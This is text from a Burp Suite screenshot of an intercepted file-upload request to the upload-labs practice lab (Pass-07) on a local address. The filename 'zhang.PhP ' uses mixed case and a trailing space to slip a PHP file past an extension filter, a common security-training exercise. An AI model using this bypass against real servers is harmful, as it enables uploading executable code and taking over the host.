 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.2.103:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs-master/Pass-07/index.php HTTP/1.1
Host: 192.168.2.103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18928224811997727588101036095
Content-Length: 357
Origin: http://192.168.2.103
Connection: close
Referer: http://192.168.2.103/upload-labs-master/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------18928224811997727588101036095
Content-Disposition: form-data; name="upload_file"; filename="zhang.PhP "
Content-Type: application/octet-stream
-----------------------------18928224811997727588101036095
Content-Disposition: form-data; name="submit"
上传
-----------------------------18928224811997727588101036095--
? < + > 输入搜索字词 没有比赛